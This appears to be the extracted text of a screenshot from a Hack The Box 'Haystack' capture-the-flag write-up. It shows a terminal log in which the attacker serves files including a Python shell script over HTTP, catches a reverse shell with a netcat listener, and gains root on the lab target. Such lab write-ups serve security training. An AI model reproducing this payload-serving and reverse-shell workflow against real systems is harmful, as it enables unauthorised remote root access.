 bash-4.2$ date
Filter JSON
date
StatusCode: 404
jue nov  7 06:20:18 -03 2019
bash-4.2$
"Not Found"
root@kali:~/htb/boxes/haystack/writeup# vi
bank             logstash_test   pythonshell.py  quotes
        shell.js
root@kali:~/htb/boxes/haystack/writeup# vi pythonshell.
py
root@kali:~/htb/boxes/haystack/writeup# python3 -m http
.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
.
10.10.10.115 - - [07/Nov/2019 14:52:30] "GET /logstash_
test HTTP/1.1" 200 -
10.10.10.115 - - [07/Nov/2019 14:53:48] "GET /pyshell.p
y HTTP/1.1" 200 -
root@kali:~/htb/boxes/haystack/writeup# nc -vlp 443
listening on [any] 443 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.15.236] from (UNKNOWN) [10.10.10.115
] 35196
bash: no hay control de trabajos en este shell
[root@haystack /]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system
_u:system_r:unconfined_service_t:s0
[root@haystack /]#